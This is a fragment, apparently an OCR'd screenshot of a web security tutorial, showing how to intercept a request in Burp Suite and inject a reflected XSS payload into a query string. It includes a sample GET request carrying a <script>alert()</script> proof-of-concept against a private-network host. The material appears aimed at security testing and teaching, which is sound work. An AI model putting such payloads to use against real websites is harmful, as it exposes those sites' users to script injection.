
This sends a benign request that you 
will intercept.

---

### 2. Intercept and modify the request 
using Burp Suite

With Burp Suite proxy enabled, capture 
the request and modify the query string 
to inject the XSS payload:

```

GET /folder?ht7j4">
<script>alert('ThisIsAnXSSBug')
</script>tnkav=1 HTTP/2

Host: 192.168.x.x

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64) AppleWebKit/537.36 
(KHTML, like Gecko) Chrome/138.0.0.0 